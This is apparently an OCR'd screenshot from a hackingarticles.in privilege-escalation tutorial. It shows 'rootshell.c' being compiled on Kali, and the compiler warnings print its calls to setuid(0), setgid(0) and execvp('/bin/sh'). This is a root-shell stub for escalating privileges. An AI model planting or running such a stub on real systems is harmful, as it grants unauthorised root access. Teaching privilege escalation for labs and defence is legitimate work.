 root@kali:~/Desktop/shell# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [
-Wimplicit-function-declaration]
setuid(0);
www.hackingarticles.in
^~~~~~
setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [
-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’?
[-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
setbuf
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-dec
www.hackingarticles.in
laration]
setegid(0);
^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-decl
aration]
execvp("/bin/sh", NULL, NULL);
^~~~~~